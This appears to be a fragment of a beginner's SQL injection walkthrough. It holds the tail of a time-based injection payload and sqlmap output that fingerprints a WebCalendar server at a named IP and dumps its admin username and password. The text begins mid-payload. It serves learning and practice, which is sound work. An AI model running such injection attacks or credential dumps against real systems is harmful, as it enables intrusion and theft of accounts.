 CT(SLEEP(5)))pXsT))||'
---
[14:41:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[14:41:39] [INFO] fetching entries of column(s) 'password,username' for table 'user' in
database 'webcalendar'
[14:41:40] [INFO] retrieved: '1817826188'
[14:41:40] [INFO] retrieved: 'admin'
Database: webcalendar
Table: user
[1 entry]
+----------+------------+
| username | password   |
+----------+------------+
| admin    | 1817826188 |
+----------+------------+
[14:41:40] [INFO] table 'webcalendar.`user`' dumped to CSV file 'C:\Users\cola\AppData\L
ocal\sqlmap\output\219.153.49.228\dump\webcalendar\user.csv'
[14:41:40] [INFO] fetched data logged to text files under 'C:\Users\cola\AppData\Local\s
qlmap\output\219.153.49.228'
[*] ending @ 14:41:40 /2021-04-27/
安全初学者